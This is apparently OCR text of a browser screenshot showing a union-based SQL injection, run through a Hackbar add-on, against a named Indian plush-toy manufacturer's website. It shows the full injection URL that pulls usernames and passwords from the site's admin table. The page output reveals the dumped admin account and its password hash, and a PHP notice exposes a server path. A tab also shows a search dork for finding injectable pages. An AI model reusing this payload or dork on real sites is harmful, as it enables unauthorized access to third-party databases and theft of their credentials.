 Soft Stuffed Plush Toys Teddy Bears Manufacturer suppliers Delhi India. - Cyberfox
php?id= site:.ar - G... Methodology Red Interamericana d... Soft Stuffed Plush To... Soft Stuffed Plush To...
www.vke.co.in/product.php?id=-6' union select 1,2,3,4,group_concat(ID,0x2020,USERNAME,0x2020,PASSWORD),6,7,8,9,10,11,12,13 from admin Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load ...
Split U...
Execute
http://www.vke.co.in/product.php?id=-6' union select 1,2,3,4,group_concat(ID,0x2020,USERNAME,0x2020,PASSWORD),6,7,8,9,10,11,12,13 from admin--+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
VK
V K Enterprises
World of Stuff Toys
HOME ABOUT US PRODUCT CONTACT US ENQUIRY
Rs.0 Login
Home
Notice: Undefined index: ida in /home/content/78/9436578/html/vke/product.php on line 19
1 ADMIN 919BC39174EB47C0AF0DBCF6250DE598
Categories
Animal
Baby Small Items
Bags
Dolls
Pillow N Cushion
Teddy Bear
Utility Items
Products
Animal
Baby Small Items
Bags
Dolls
Pillow N Cushion
Teddy Bear
Utility Items
Valentine Items
Resource
http://www.allthewebsites.org
http://www.premierdirectory.org
Contact
134, 2nd Floor, Pul Methai Chowk,
Qutab Road, Sadar Bazar,
Delhi- 110006 (INDIA)
Ph: +91-11- 23615926, 23675045
Contact Person : Manish Gupta
e-mail: vke95@hotmail.com